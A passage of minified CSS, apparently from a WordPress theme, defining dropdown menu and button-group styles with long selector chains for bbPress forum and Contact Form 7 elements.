solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:8;display:none;float:left;min-width:225px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:11px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.75;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#685d9f}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.75;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:7}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-vertical>input.button,.bbpress .bbp-search-form form .btn-group>input.button,.btn-group-vertical>.btn,.btn-group>.btn,.wpcf7 .btn-group-vertical>.wpcf7-submit,.wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group>.wpcf7-submit,.wpcf7 .btn-group>input[type=file]::-webkit-file-upload-button{position:relative;float:left}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.active.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle:active,.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle:focus,.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle:hover,.bbpress #bbpress-forums>#subscription-toggle span .btn-group>a.active.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group>a.subscription-toggle:active,.bbpress #bbpress-forums>#subscription-toggle span .btn-group>a.subscription-toggle:focus,.bbpress #bbpress-forums>#subscription-toggle span .btn-group>a.subscription-toggle:hover,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input.active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input:active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input:hover,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>input.active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>input:active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>input:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>input:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button.active#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button.active#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_reply_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_reply_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_topic_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_topic_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button.active#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button.active#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-vertical>input.active.button,.bbpress .bbp-search-form form .btn-group-vertical>input.button:active,.bbpress .bbp-search-form form .btn-group-vertical>input.button:focus,.bbpress .bbp-search-form form .btn-group-vertical>input.button:hover,.bbpress .bbp-search-form form .btn-group>input.active.button,.bbpress .bbp-search-form form .btn-group>input.button:active,.bbpress .bbp-search-form form .btn-group>input.button:focus,.bbpress .bbp-search-form form .btn-group>input.button:hover,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.wpcf7 .btn-group-vertical>.active.wpcf7-submit,.wpcf7 .btn-group-vertical>.wpcf7-submit:active,.wpcf7 .btn-group-vertical>.wpcf7-submit:focus,.wpcf7 .btn-group-vertical>.wpcf7-submit:hover,.wpcf7 .btn-group-vertical>input.active[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group-vertical>input[type=file]:active::-webkit-file-upload-button,.wpcf7 .btn-group-vertical>input[type=file]:focus::-webkit-file-upload-button,.wpcf7 .btn-group-vertical>input[type=file]:hover::-webkit-file-upload-button,.wpcf7 .btn-group>.active.wpcf7-submit,.wpcf7 .btn-group>.wpcf7-submit:active,.wpcf7 .btn-group>.wpcf7-submit:focus,.wpcf7 .btn-group>.wpcf7-submit:hover,.wpcf7 .btn-group>input.active[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group>input[type=file]:active::-webkit-file-upload-button,.wpcf7 .btn-group>input[type=file]:focus::-webkit-file-upload-button,.wpcf7 .btn-group>input[type=file]:hover::-webkit-file-upload-button{z-index:1}.bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group span input+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span .btn-group a.subscription-toggle+input,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper .btn-group span button#bbp_reply_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper .btn-group span button#bbp_topic_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .btn-group a.subscription-toggle+button#bbp_reply_submit,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .btn-group a.subscription-toggle+button#bbp_topic_submit,.bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form .btn-group input.button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group .bbp-search-form form a.subscription-toggle+input.button,.bbpress #bbpress-forums>#subscription-toggle span .btn-group .btn+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group .btn-group+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group .wpcf7 .wpcf7-submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group .wpcf7 a.subscription-toggle+.wpcf7-submit,.bbpress #bbpress-forums>#subscription-toggle span .btn-group .wpcf7 a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums>#subscription-toggle span .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group a.subscription-toggle+.btn,.bbpress #bbpress-forums>#subscription-toggle span .btn-group a.subscription-toggle+.btn-group,.bbpress #bbpress-forums>#subscription-toggle span .btn-group a.subscription-toggle+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group div.bbp-the-content-wrapper div.quicktags-toolbar a.subscription-toggle+input,.bbpress #bbpress-forums>#subscription-toggle span .btn-group fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_reply_submit,.bbpress #bbpress-forums>#subscription-toggle span .btn-group fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_topic_submit,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .btn-group .wpcf7-submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .btn-group input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group input+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_reply_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_topic_submit+a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group .bbp-search-form form input+input.button,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group .btn+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group .btn-group+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group .wpcf7 .wpcf7-submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group .wpcf7 input+.wpcf7-submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group .wpcf7 input+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_reply_submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_topic_submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group input+.btn,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group input+.btn-group,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group input+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .btn-group .wpcf7-submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .btn-group input[type=file]::-webkit-file-upload-button+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_reply_submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_topic_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .btn-group input.button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .btn-group input.button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .bbp-search-form form button#bbp_reply_submit+input.button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .bbp-search-form form button#bbp_topic_submit+input.button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .btn+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .btn+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .btn-group+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .btn-group+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .wpcf7 .wpcf7-submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .wpcf7 .wpcf7-submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .wpcf7 button#bbp_reply_submit+.wpcf7-submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .wpcf7 button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .wpcf7 button#bbp_topic_submit+.wpcf7-submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .wpcf7 button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_reply_submit+.btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_reply_submit+.btn-group,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_reply_submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_reply_submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_topic_submit+.btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_topic_submit+.btn-group,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_topic_submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_topic_submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_reply_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_topic_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group .wpcf7-submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group .wpcf7-submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group input+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group input+button#bbp_topic_submit,.bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span .btn-group a.subscription-toggle+input.button,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_reply_submit+input.button,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_topic_submit+input.button,.bbpress .bbp-search-form form .btn-group #bbpress-forums>#subscription-toggle span input.button+a.subscription-toggle,.bbpress .bbp-search-form form .btn-group #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.button+input,.bbpress .bbp-search-form form .btn-group #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_reply_submit,.bbpress .bbp-search-form form .btn-group #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group .btn+input.button,.bbpress .bbp-search-form form .btn-group .btn-group+input.button,.bbpress .bbp-search-form form .btn-group .wpcf7 .wpcf7-submit+input.button,.bbpress .bbp-search-form form .btn-group .wpcf7 input.button+.wpcf7-submit,.bbpress .bbp-search-form form .btn-group .wpcf7 input.button+input[type=file]::-webkit-file-upload-button,.bbpress .bbp-search-form form .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+input.button,.bbpress .bbp-search-form form .btn-group input.button+.btn,.bbpress .bbp-search-form form .btn-group input.button+.btn-group,.bbpress .bbp-search-form form .btn-group input.button+input.button,.bbpress .bbp-search-form form .wpcf7 .btn-group .wpcf7-submit+input.button,.bbpress .bbp-search-form form .wpcf7 .btn-group input[type=file]::-webkit-file-upload-button+input.button,.btn-group .bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span a.subscription-toggle+input,.btn-group .bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span input+a.subscription-toggle,.btn-group .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span a.subscription-toggle+button#bbp_reply_submit,.btn-group .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span a.subscription-toggle+button#bbp_topic_submit,.btn-group .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span button#bbp_reply_submit+a.subscription-toggle,.btn-group .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span button#bbp_topic_submit+a.subscription-toggle,.btn-group .bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form a.subscription-toggle+input.button,.btn-group .bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form input.button+a.subscription-toggle,.btn-group .bbpress #bbpress-forums>#subscription-toggle span .btn+a.subscription-toggle,.btn-group .bbpress #bbpress-forums>#subscription-toggle span .btn-group+a.subscription-toggle,.btn-group .bbpress #bbpress-forums>#subscription-toggle span .wpcf7 a.subscription-toggle+.wpcf7-submit,.btn-group .bbpress #bbpress-forums>#subscription-toggle span .wpcf7 a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.btn-group .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+.btn,.btn-group .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+.btn-group,.btn-group .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+a.subscription-toggle,.btn-group .bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar a.subscription-toggle+input,.btn-group .bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar input+a.subscription-toggle,.btn-group .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_reply_submit,.btn-group .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_topic_submit,.btn-group .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+a.subscription-toggle,.btn-group .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+a.subscription-toggle,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .bbp-search-form form input+input.button,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .bbp-search-form form input.button+input,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn+input,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group+input,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 input+.wpcf7-submit,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 input+input[type=file]::-webkit-file-upload-button,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+input,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+input,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_reply_submit,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_topic_submit,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+.btn,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+.btn-group,.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+input,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form button#bbp_reply_submit+input.button,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form button#bbp_topic_submit+input.button,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form input.button+button#bbp_reply_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form input.button+button#bbp_topic_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn+button#bbp_reply_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn+button#bbp_topic_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group+button#bbp_reply_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group+button#bbp_topic_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_reply_submit+.wpcf7-submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_topic_submit+.wpcf7-submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+.btn,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+.btn-group,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+button#bbp_reply_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+button#bbp_topic_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+.btn,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+.btn-group,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+button#bbp_reply_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+button#bbp_topic_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_reply_submit+input,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_topic_submit+input,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar input+button#bbp_reply_submit,.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar input+button#bbp_topic_submit,.btn-group .bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span a.subscription-toggle+input.button,.btn-group .bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span input.button+a.subscription-toggle,.btn-group .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+input.button,.btn-group .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+input.button,.btn-group .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_reply_submit,.btn-group .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_topic_submit,.btn-group .bbpress .bbp-search-form form .btn+input.button,.btn-group .bbpress .bbp-search-form form .btn-group+input.button,.btn-group .bbpress .bbp-search-form form .wpcf7 input.button+.wpcf7-submit,.btn-group .bbpress .bbp-search-form form .wpcf7 input.button+input[type=file]::-webkit-file-upload-button,.btn-group .bbpress .bbp-search-form form input.button+.btn,.btn-group .bbpress .bbp-search-form form input.button+.btn-group,.btn-group .bbpress .bbp-search-form form input.button+input.button,.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group .wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .wpcf7-submit+a.subscription-toggle,.btn-group .wpcf7 .bbpress #bbpress-forums>#subscription-toggle span input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.btn-group .wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7-submit+input,.btn-group .wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input[type=file]::-webkit-file-upload-button+input,.btn-group .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_reply_submit,.btn-group .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_topic_submit,.btn-group .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.btn-group .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.btn-group .wpcf7 .bbpress .bbp-search-form form .wpcf7-submit+input.button,.btn-group .wpcf7 .bbpress .bbp-search-form form input[type=file]::-webkit-file-upload-button+input.button,.btn-group .wpcf7 .btn+.wpcf7-submit,.btn-group .wpcf7 .btn+input[type=file]::-webkit-file-upload-button,.btn-group .wpcf7 .btn-group+.wpcf7-submit,.btn-group .wpcf7 .btn-group+input[type=file]::-webkit-file-upload-button,.btn-group .wpcf7 .wpcf7-submit+.btn,.btn-group .wpcf7 .wpcf7-submit+.btn-group,.btn-group .wpcf7 .wpcf7-submit+.wpcf7-submit,.btn-group .wpcf7 .wpcf7-submit+input[type=file]::-webkit-file-upload-button,.btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+.btn,.btn-group .wpcf7 